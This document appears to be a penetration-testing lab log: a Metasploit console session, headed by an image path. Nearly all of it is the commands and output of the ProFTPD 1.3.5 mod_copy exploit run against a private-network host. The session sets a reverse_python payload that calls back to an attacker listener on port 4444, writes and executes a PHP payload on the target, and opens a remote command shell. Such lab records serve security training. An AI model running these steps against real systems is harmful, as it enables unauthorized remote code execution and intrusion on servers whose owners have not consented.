 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS http://172.28.128.3
RHOSTS => http://172.28.128.3
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 172.28.128.100
LHOST => 172.28.128.100
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RPORT 80
RPORT => 80
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set TMPPATH /tmp
TMPPATH => /tmp
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS http://172.28.128.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
KALI
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
LHOST 172.28.128.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/sh yes The system shell to use
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 172.28.128.100:4444
[*] 172.28.128.3:80 - 172.28.128.3:21 - Connected to FTP server
[*] 172.28.128.3:80 - 172.28.128.3:21 - Sending copy commands to FTP server
[*] 172.28.128.3:80 - Executing PHP payload /uBZz8Pa.php
[+] 172.28.128.3:80 - Deleted /var/www/html/uBZz8Pa.php
[*] Command shell session 1 opened (172.28.128.100:4444 -> 172.28.128.3:43113) at 2025-06-28 14:30:08 -0400